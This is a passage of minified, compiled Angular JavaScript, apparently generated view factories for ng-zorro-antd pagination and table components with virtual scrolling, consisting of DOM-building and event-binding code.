e=n.component;l(n,1,0,e.locale.prev_page,e.isFirstIndex),l(n,5,0,e.nzPageIndex+"/"+e.lastIndex),l(n,6,0,e.nzDisabled,e.nzPageIndex),l(n,9,0,e.lastIndex),l(n,10,0,e.locale.next_page,e.isLastIndex)}))}function C(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function R(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,"li",[["class","ant-pagination-total-text"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,C)),u["\u0275did"](2,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{$implicit:0,range:1})],(function(l,n){var e=n.component,u=l(n,3,0,e.nzTotal,e.ranges);l(n,2,0,u,e.nzShowTotal)}),null)}function I(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function T(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function h(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,6,"li",[["class","ant-pagination-jump-prev"]],[[1,"title",0]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.jumpDiff(-5)&&u),u}),null,null)),(l()(),u["\u0275eld"](1,0,null,null,5,"a",[["class","ant-pagination-item-link"]],null,null,null,null,null)),(l()(),u["\u0275eld"](2,0,null,null,4,"div",[["class","ant-pagination-item-container"]],null,null,null,null,null)),(l()(),u["\u0275eld"](3,0,null,null,1,"i",[["class","ant-pagination-item-link-icon"],["nz-icon",""],["nzType","double-left"]],null,null,null,null,null)),u["\u0275did"](4,2834432,null,0,o.a,[o.c,u.ElementRef,u.Renderer2,a.a],{nzType:[0,"nzType"]},null),(l()(),u["\u0275eld"](5,0,null,null,1,"span",[["class","ant-pagination-item-ellipsis"]],null,null,null,null,null)),(l()(),u["\u0275ted"](-1,null,["\u2022\u2022\u2022"]))],(function(l,n){l(n,4,0,"double-left")}),(function(l,n){l(n,0,0,n.component.locale.prev_5)}))}function w(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function b(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,"li",[["class","ant-pagination-item"]],[[1,"title",0],[2,"ant-pagination-item-active",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.jumpPage(l.context.$implicit)&&u),u}),null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,w)),u["\u0275did"](2,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{$implicit:0,page:1})],(function(l,n){var e=n.component,u=l(n,3,0,"page",n.context.$implicit);l(n,2,0,u,e.itemRender)}),(function(l,n){l(n,0,0,n.context.$implicit,n.component.nzPageIndex===n.context.$implicit)}))}function k(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,6,"li",[["class","ant-pagination-jump-next ant-pagination-item-link-icon"]],[[1,"title",0]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.jumpDiff(5)&&u),u}),null,null)),(l()(),u["\u0275eld"](1,0,null,null,5,"a",[["class","ant-pagination-item-link"]],null,null,null,null,null)),(l()(),u["\u0275eld"](2,0,null,null,4,"div",[["class","ant-pagination-item-container"]],null,null,null,null,null)),(l()(),u["\u0275eld"](3,0,null,null,1,"i",[["class","ant-pagination-item-link-icon"],["nz-icon",""],["nzType","double-right"]],null,null,null,null,null)),u["\u0275did"](4,2834432,null,0,o.a,[o.c,u.ElementRef,u.Renderer2,a.a],{nzType:[0,"nzType"]},null),(l()(),u["\u0275eld"](5,0,null,null,1,"span",[["class","ant-pagination-item-ellipsis"]],null,null,null,null,null)),(l()(),u["\u0275ted"](-1,null,["\u2022\u2022\u2022"]))],(function(l,n){l(n,4,0,"double-right")}),(function(l,n){l(n,0,0,n.component.locale.next_5)}))}function x(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function O(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,"li",[["class","ant-pagination-item"]],[[1,"title",0],[2,"ant-pagination-item-active",null]],[[null,"click"]],(function(l,n,e){var u=!0,t=l.component;return"click"===n&&(u=!1!==t.jumpPage(t.lastIndex)&&u),u}),null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,x)),u["\u0275did"](2,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{$implicit:0,page:1})],(function(l,n){var e=n.component,u=l(n,3,0,"page",e.lastIndex);l(n,2,0,u,e.itemRender)}),(function(l,n){var e=n.component;l(n,0,0,e.lastIndex,e.isLastIndex)}))}function S(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function V(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"nz-option",[],null,null,null,r.c,r.a)),u["\u0275did"](1,573440,[[2,4]],0,d.c,[],{nzLabel:[0,"nzLabel"],nzValue:[1,"nzValue"]},null)],(function(l,n){l(n,1,0,n.context.$implicit+" "+n.component.locale.items_per_page,n.context.$implicit)}),null)}function y(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"nz-option",[],null,null,null,r.c,r.a)),u["\u0275did"](1,573440,[[2,4]],0,d.c,[],{nzLabel:[0,"nzLabel"],nzValue:[1,"nzValue"]},null)],(function(l,n){var e=n.component;l(n,1,0,e.nzPageSize+" "+e.locale.items_per_page,e.nzPageSize)}),null)}function N(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,12,"nz-select",[["class","ant-pagination-options-size-changer"]],[[2,"ant-select-lg",null],[2,"ant-select-sm",null],[2,"ant-select-enabled",null],[2,"ant-select-no-arrow",null],[2,"ant-select-disabled",null],[2,"ant-select-allow-clear",null],[2,"ant-select-open",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"click"]],(function(l,n,e){var t=!0,i=l.component;return"click"===n&&(t=!1!==u["\u0275nov"](l,2).toggleDropDown()&&t),"ngModelChange"===n&&(t=!1!==i.onPageSizeChange(e)&&t),t}),r.d,r.b)),u["\u0275prd"](512,null,d.i,d.i,[]),u["\u0275did"](2,5488640,null,2,d.g,[u.Renderer2,d.i,u.ChangeDetectorRef,a.a,u.ElementRef,[8,null]],{nzSize:[0,"nzSize"],nzDisabled:[1,"nzDisabled"]},null),u["\u0275qud"](603979776,2,{listOfNzOptionComponent:1}),u["\u0275qud"](603979776,3,{listOfNzOptionGroupComponent:1}),u["\u0275prd"](1024,null,i.n,(function(l){return[l]}),[d.g]),u["\u0275did"](6,671744,null,0,i.r,[[8,null],[8,null],[8,null],[6,i.n]],{model:[0,"model"]},{update:"ngModelChange"}),u["\u0275prd"](2048,null,i.o,null,[i.r]),u["\u0275did"](8,16384,null,0,i.p,[[4,i.o]],null,null),(l()(),u["\u0275and"](16777216,null,0,1,null,V)),u["\u0275did"](10,278528,null,0,t.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275and"](16777216,null,0,1,null,y)),u["\u0275did"](12,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,2,0,e.nzSize,e.nzDisabled),l(n,6,0,e.nzPageSize),l(n,10,0,e.nzPageSizeOptions),l(n,12,0,e.showAddOption)}),(function(l,n){l(n,0,1,["large"===u["\u0275nov"](n,2).nzSize,"small"===u["\u0275nov"](n,2).nzSize,!u["\u0275nov"](n,2).nzDisabled,!u["\u0275nov"](n,2).nzShowArrow,u["\u0275nov"](n,2).nzDisabled,u["\u0275nov"](n,2).nzAllowClear,u["\u0275nov"](n,2).open,u["\u0275nov"](n,8).ngClassUntouched,u["\u0275nov"](n,8).ngClassTouched,u["\u0275nov"](n,8).ngClassPristine,u["\u0275nov"](n,8).ngClassDirty,u["\u0275nov"](n,8).ngClassValid,u["\u0275nov"](n,8).ngClassInvalid,u["\u0275nov"](n,8).ngClassPending])}))}function P(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,"div",[["class","ant-pagination-options-quick-jumper"]],null,null,null,null,null)),(l()(),u["\u0275ted"](1,null,[" "," "])),(l()(),u["\u0275eld"](2,0,[["quickJumperInput",1]],null,0,"input",[],[[8,"disabled",0]],[[null,"keydown.enter"]],(function(l,n,e){var t=!0;return"keydown.enter"===n&&(t=!1!==l.component.handleKeyDown(e,u["\u0275nov"](l,2),!0)&&t),t}),null,null)),(l()(),u["\u0275ted"](3,null,[" "," "]))],null,(function(l,n){var e=n.component;l(n,1,0,e.locale.jump_to),l(n,2,0,e.nzDisabled),l(n,3,0,e.locale.page)}))}function D(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,4,"div",[["class","ant-pagination-options"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,N)),u["\u0275did"](2,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,P)),u["\u0275did"](4,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,2,0,e.nzShowSizeChanger),l(n,4,0,e.nzShowQuickJumper)}),null)}function F(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,R)),u["\u0275did"](1,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](2,0,null,null,3,"li",[["class","ant-pagination-prev"]],[[1,"title",0],[2,"ant-pagination-disabled",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.jumpDiff(-1)&&u),u}),null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,I)),u["\u0275did"](4,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](5,{$implicit:0}),(l()(),u["\u0275eld"](6,0,null,null,3,"li",[["class","ant-pagination-item"]],[[1,"title",0],[2,"ant-pagination-item-active",null]],[[null,"click"]],(function(l,n,e){var u=!0,t=l.component;return"click"===n&&(u=!1!==t.jumpPage(t.firstIndex)&&u),u}),null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,T)),u["\u0275did"](8,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](9,{$implicit:0,page:1}),(l()(),u["\u0275and"](16777216,null,null,1,null,h)),u["\u0275did"](11,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,b)),u["\u0275did"](13,278528,null,0,t.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,k)),u["\u0275did"](15,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,O)),u["\u0275did"](17,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](18,0,null,null,3,"li",[["class","ant-pagination-next"]],[[8,"title",0],[2,"ant-pagination-disabled",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.jumpDiff(1)&&u),u}),null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,S)),u["\u0275did"](20,540672,null,0,t.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](21,{$implicit:0}),(l()(),u["\u0275and"](16777216,null,null,1,null,D)),u["\u0275did"](23,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component;l(n,1,0,e.nzShowTotal);var u=l(n,5,0,"pre");l(n,4,0,u,e.itemRender);var t=l(n,9,0,"page",e.firstIndex);l(n,8,0,t,e.itemRender),l(n,11,0,e.lastIndex>9&&e.nzPageIndex-3>e.firstIndex),l(n,13,0,e.pages),l(n,15,0,e.lastIndex>9&&e.nzPageIndex+3<e.lastIndex),l(n,17,0,e.lastIndex>0&&e.lastIndex!==e.firstIndex);var i=l(n,21,0,"next");l(n,20,0,i,e.itemRender),l(n,23,0,e.nzShowQuickJumper||e.nzShowSizeChanger)}),(function(l,n){var e=n.component;l(n,2,0,e.locale.prev_page,e.isFirstIndex),l(n,6,0,e.firstIndex,e.isFirstIndex),l(n,18,0,e.locale.next_page,e.isLastIndex)}))}function E(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,3,"ul",[["class","ant-pagination"]],[[2,"ant-table-pagination",null],[2,"ant-pagination-simple",null],[2,"ant-pagination-disabled",null],[2,"mini",null]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,v)),u["\u0275did"](3,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),u["\u0275and"](0,[["normalTemplate",2]],null,0,null,F))],(function(l,n){l(n,3,0,n.component.nzSimple,u["\u0275nov"](n,4))}),(function(l,n){var e=n.component;l(n,1,0,e.nzInTable,e.nzSimple,e.nzDisabled,"small"===e.nzSize&&!e.nzSimple)}))}function M(l){return u["\u0275vid"](2,[u["\u0275qud"](402653184,1,{nzItemRenderChild:0}),(l()(),u["\u0275and"](0,[[1,2],["renderItemTemplate",2]],null,0,null,s)),(l()(),u["\u0275and"](16777216,null,null,1,null,E)),u["\u0275did"](3,16384,null,0,t.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,3,0,e.nzHideOnSinglePage&&e.nzTotal>e.nzPageSize||e.nzTotal&&!e.nzHideOnSinglePage)}),null)}},v67d:function(l,n,e){"use strict";var u=e("CcnG"),t=e("ZLNL"),i=e("EdU/"),a=e("Ip0R"),o=e("gIcY"),d=(e("M2Lx"),e("eDkP")),r=e("Fzqc"),c=e("dWZg"),f=e("zC/G"),p=e("y9Pr"),g=e("08s3"),s=(e("4c35"),e("qAlS")),m=e("bQgi"),z=e("J+Fg"),v=e("els3"),C=e("6dbk"),R=e("28A0"),I=e("n8Rd"),T=(e("xouH"),e("KMFx")),h=e("hlDO"),w=u["\u0275crt"]({encapsulation:2,styles:["cdk-virtual-scroll-viewport{display:block;position:relative;overflow:auto;contain:strict;transform:translateZ(0);will-change:scroll-position;-webkit-overflow-scrolling:touch}.cdk-virtual-scroll-content-wrapper{position:absolute;top:0;left:0;contain:content}[dir=rtl] .cdk-virtual-scroll-content-wrapper{right:0;left:auto}.cdk-virtual-scroll-orientation-horizontal .cdk-virtual-scroll-content-wrapper{min-height:100%}.cdk-virtual-scroll-orientation-horizontal .cdk-virtual-scroll-content-wrapper>dl:not([cdkVirtualFor]),.cdk-virtual-scroll-orientation-horizontal .cdk-virtual-scroll-content-wrapper>ol:not([cdkVirtualFor]),.cdk-virtual-scroll-orientation-horizontal .cdk-virtual-scroll-content-wrapper>table:not([cdkVirtualFor]),.cdk-virtual-scroll-orientation-horizontal .cdk-virtual-scroll-content-wrapper>ul:not([cdkVirtualFor]){padding-left:0;padding-right:0;margin-left:0;margin-right:0;border-left-width:0;border-right-width:0;outline:0}.cdk-virtual-scroll-orientation-vertical .cdk-virtual-scroll-content-wrapper{min-width:100%}.cdk-virtual-scroll-orientation-vertical .cdk-virtual-scroll-content-wrapper>dl:not([cdkVirtualFor]),.cdk-virtual-scroll-orientation-vertical .cdk-virtual-scroll-content-wrapper>ol:not([cdkVirtualFor]),.cdk-virtual-scroll-orientation-vertical .cdk-virtual-scroll-content-wrapper>table:not([cdkVirtualFor]),.cdk-virtual-scroll-orientation-vertical .cdk-virtual-scroll-content-wrapper>ul:not([cdkVirtualFor]){padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0;border-top-width:0;border-bottom-width:0;outline:0}.cdk-virtual-scroll-spacer{position:absolute;top:0;left:0;height:1px;width:1px;transform-origin:0 0}[dir=rtl] .cdk-virtual-scroll-spacer{right:0;left:auto;transform-origin:100% 0}"],data:{}});function b(l){return u["\u0275vid"](2,[u["\u0275qud"](402653184,1,{_contentWrapper:0}),(l()(),u["\u0275eld"](1,0,[[1,0],["contentWrapper",1]],null,1,"div",[["class","cdk-virtual-scroll-content-wrapper"]],null,null,null,null,null)),u["\u0275ncd"](null,0),(l()(),u["\u0275eld"](3,0,null,null,0,"div",[["class","cdk-virtual-scroll-spacer"]],[[4,"width",null],[4,"height",null]],null,null,null,null))],null,(function(l,n){var e=n.component;l(n,3,0,e._totalContentWidth,e._totalContentHeight)}))}var k=e("t4eL"),x=e("ZYjt"),O=e("ZTLX"),S=e("NVjP"),V=e("9iie"),y=e("lLAP"),N=e("ZYCi"),P=e("UO0F");e.d(n,"a",(function(){return D})),e.d(n,"e",(function(){return zl})),e.d(n,"b",(function(){return vl})),e.d(n,"f",(function(){return hl})),e.d(n,"c",(function(){return wl})),e.d(n,"g",(function(){return $l})),e.d(n,"d",(function(){return ql})),e.d(n,"h",(function(){return Wl}));var D=u["\u0275crt"]({encapsulation:2,styles:["\n      nz-table {\n        display: block;\n      }\n\n      cdk-virtual-scroll-viewport.ant-table-body {\n        overflow-y: scroll;\n      }\n    "],data:{}});function F(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"a",[["class","ant-pagination-item-link"]],null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""],["nzType","left"]],null,null,null,null,null)),u["\u0275did"](2,2834432,null,0,p.a,[p.c,u.ElementRef,u.Renderer2,c.a],{nzType:[0,"nzType"]},null)],(function(l,n){l(n,2,0,"left")}),null)}function E(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"a",[["class","ant-pagination-item-link"]],null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""],["nzType","right"]],null,null,null,null,null)),u["\u0275did"](2,2834432,null,0,p.a,[p.c,u.ElementRef,u.Renderer2,c.a],{nzType:[0,"nzType"]},null)],(function(l,n){l(n,2,0,"right")}),null)}function M(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"a",[],null,null,null,null,null)),(l()(),u["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.parent.context.page)}))}function $(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,F)),u["\u0275did"](1,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,E)),u["\u0275did"](3,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,M)),u["\u0275did"](5,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,1,0,"pre"===n.context.$implicit),l(n,3,0,"next"===n.context.$implicit),l(n,5,0,"page"==n.context.$implicit)}),null)}function q(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,"col",[],[[4,"width",null],[4,"minWidth",null]],null,null,null,null))],null,(function(l,n){l(n,0,0,n.context.$implicit,n.context.$implicit)}))}function H(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,"col",[],[[4,"width",null],[4,"minWidth",null]],null,null,null,null))],null,(function(l,n){l(n,0,0,n.context.$implicit.nzWidth,n.context.$implicit.nzWidth)}))}function L(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,H)),u["\u0275did"](2,278528,null,0,a.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,n.component.listOfNzThComponent)}),null)}function j(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,4,"colgroup",[],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,q)),u["\u0275did"](2,278528,null,0,a.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,L)),u["\u0275did"](4,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,2,0,e.nzWidthConfig),l(n,4,0,e.nzWidthConfig&&!e.nzWidthConfig.length||!e.nzWidthConfig)}),null)}function W(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function _(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function B(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"thead",[["class","ant-table-thead"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,_)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(l,n){var e=n.component;l(n,2,0,null==e.nzTheadComponent?null:e.nzTheadComponent.templateRef)}),null)}function J(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,W)),u["\u0275did"](1,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,B)),u["\u0275did"](3,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component;l(n,1,0,u["\u0275nov"](n.parent,7)),l(n,3,0,!e.nzScroll.y)}),null)}function Z(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function A(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function G(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"thead",[["class","ant-table-thead"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,A)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(l,n){var e=n.component;l(n,2,0,null==e.nzTheadComponent?null:e.nzTheadComponent.templateRef)}),null)}function U(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,[[1,0],["tableHeaderElement",1]],null,7,"div",[["class","ant-table-header ant-table-hide-scrollbar"]],null,null,null,null,null)),u["\u0275prd"](512,null,a["\u0275NgStyleImpl"],a["\u0275NgStyleR2Impl"],[u.ElementRef,u.KeyValueDiffers,u.Renderer2]),u["\u0275did"](2,278528,null,0,a.NgStyle,[a["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),(l()(),u["\u0275eld"](3,0,null,null,4,"table",[],[[2,"ant-table-fixed",null],[4,"width",null]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Z)),u["\u0275did"](5,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,G)),u["\u0275did"](7,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,2,0,e.headerBottomStyle),l(n,5,0,u["\u0275nov"](n.parent.parent,7)),l(n,7,0,e.nzScroll.y)}),(function(l,n){var e=n.component;l(n,3,0,e.nzScroll.x,e.nzScroll.x)}))}function Q(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function K(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,[[2,0],["tableBodyElement",1]],null,5,"div",[["class","ant-table-body"]],[[4,"maxHeight",null],[4,"overflow-y",null],[4,"overflow-x",null]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,4,"table",[],[[2,"ant-table-fixed",null],[4,"width",null]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,Q)),u["\u0275did"](3,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),u["\u0275did"](4,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),u["\u0275ncd"](null,0)],(function(l,n){l(n,3,0,!n.component.nzVirtualScroll),l(n,4,0,u["\u0275nov"](n.parent.parent,8))}),(function(l,n){var e=n.component;l(n,0,0,e.nzScroll.y,e.nzScroll.y?"scroll":"",e.nzScroll.x?"auto":""),l(n,1,0,e.nzScroll.x,e.nzScroll.x)}))}function Y(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function X(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function ll(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,X)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{$implicit:0,index:1}),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component,u=l(n,3,0,n.context.$implicit,n.context.index);l(n,2,0,u,null==e.nzVirtualScrollDirective?null:e.nzVirtualScrollDirective.templateRef)}),null)}function nl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,[[4,0]],null,12,"cdk-virtual-scroll-viewport",[["class","ant-table-body cdk-virtual-scroll-viewport"]],[[8,"hidden",0],[4,"height",null],[2,"cdk-virtual-scroll-orientation-horizontal",null],[2,"cdk-virtual-scroll-orientation-vertical",null]],null,null,b,w)),u["\u0275prd"](6144,null,s.b,null,[s.d]),u["\u0275did"](2,540672,null,0,s.a,[],{itemSize:[0,"itemSize"],minBufferPx:[1,"minBufferPx"],maxBufferPx:[2,"maxBufferPx"]},null),u["\u0275prd"](1024,null,s.i,s.k,[s.a]),u["\u0275did"](4,245760,[[5,4]],0,s.d,[u.ElementRef,u.ChangeDetectorRef,u.NgZone,[2,s.i],[2,r.b],s.f],null,null),(l()(),u["\u0275eld"](5,0,null,0,7,"table",[],[[2,"ant-table-fixed",null],[4,"width",null]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,Y)),u["\u0275did"](7,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),u["\u0275did"](8,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275eld"](9,0,null,null,3,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),u["\u0275did"](10,16384,null,0,t.c,[[2,t.a]],null,null),(l()(),u["\u0275and"](16777216,null,null,1,null,ll)),u["\u0275did"](12,409600,null,0,s.c,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers,[1,s.d],u.NgZone],{cdkVirtualForOf:[0,"cdkVirtualForOf"],cdkVirtualForTrackBy:[1,"cdkVirtualForTrackBy"]},null)],(function(l,n){var e=n.component;l(n,2,0,e.nzVirtualItemSize,e.nzVirtualMinBufferPx,e.nzVirtualMaxBufferPx),l(n,4,0),l(n,7,0,e.nzVirtualScroll),l(n,8,0,u["\u0275nov"](n.parent.parent,8)),l(n,12,0,e.data,e.nzVirtualForTrackBy)}),(function(l,n){var e=n.component;l(n,0,0,!e.data.length,e.nzScroll.y,"horizontal"===u["\u0275nov"](n,4).orientation,"horizontal"!==u["\u0275nov"](n,4).orientation),l(n,5,0,e.nzScroll.x,e.nzScroll.x),l(n,9,0,u["\u0275nov"](n,10).nzTableComponent)}))}function 